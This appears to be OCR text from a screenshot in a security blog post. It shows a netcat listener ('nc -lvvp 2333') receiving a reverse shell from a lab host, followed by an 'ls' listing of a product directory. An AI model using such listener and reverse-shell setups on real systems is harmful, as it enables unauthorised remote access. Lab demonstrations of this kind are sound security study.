 C:\Users\ >nc -lvvp 2333
listening on [any] 2333 ...
192.168.1.144: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.165] from (UNKNOWN) [192.168.1.144] 58100: NO_DATA
bash: no job control in this shell
bash-4.2$
bash-4.2$
bash-4.2$
bash-4.2$
bash-4.2$
bash-4.2$ ls
ls
NOTICE.txt
OSS-LICENSE.txt
PRO-LICENSE.txt
bin
https://blog.csdn.net/qq_36369941